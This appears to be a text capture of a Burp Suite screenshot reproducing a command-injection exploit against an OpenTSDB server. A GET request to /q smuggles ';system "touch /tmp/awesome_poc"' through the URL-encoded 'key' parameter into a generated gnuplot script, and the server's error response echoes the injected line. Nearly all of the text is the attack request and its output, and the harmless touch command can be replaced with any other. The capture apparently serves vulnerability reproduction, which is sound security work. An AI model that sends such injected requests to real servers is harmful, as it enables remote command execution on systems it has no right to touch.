 Send
Cancel
Target: http://your-ip:4242
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=1&xrange=&y2range=[42:42]
&key=%3Bsystem%20%22touch%20/tmp/awesome_poc%22%20%22&wxh=1516x644&style=linespoint&
baba=lala&grid=t&json HTTP/1.1
2 Host: your-ip:4242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Accept-Language: en
8 Connection: close
9
10
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n\nset key ;system \"touch /tmp/awesome_poc\" \"\"\n
^\n\"/tmp/opentsdb/afa937d1.gnuplot\" line 12: unexpected or unrecognized
token: \"\"\n\n</pre>"
}
Inspector
Notes